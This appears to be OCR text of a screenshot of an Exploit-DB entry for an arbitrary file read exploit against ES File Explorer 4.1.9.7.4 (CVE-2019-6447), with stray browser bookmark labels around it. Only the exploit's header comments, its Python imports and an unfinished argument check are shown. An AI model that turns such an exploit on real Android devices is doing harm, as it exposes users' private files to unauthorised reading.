 ES File Explorer 4.1.9.7.4
https://www.exploit-db.com/exploits/50070
2
3
18
Intrattenimento
Informatica
Sicurezza Informatica
Scuola
Profilo - CyberChallen…
JLCPCB
iLovePDF | Strumenti …
La matematica modul…
Hack the Box — Redee…
Agent Sudo Walkthrou…
Learn Go Programmin…
EXPLOIT
DATABASE
ES File Explorer 4.1.9.7.4 - Arbitrary File Read
EDB-ID:
50070
CVE:
2019-6447
EDB Verified:
Author:
NEHAL ZAMAN
Type:
REMOTE
Exploit: / {}
Platform:
ANDROID
Date:
2021-06-29
Vulnerable App:
# Exploit Title: ES File Explorer 4.1.9.7.4 - Arbitrary File Read
# Date: 29/06/2021
# Exploit Author: Nehal Zaman
# Version: ES File Explorer v4.1.9.7.4
# Tested on: Android
# CVE : CVE-2019-6447
import requests
import json
import ast
import sys
if len(sys.argv) < 3: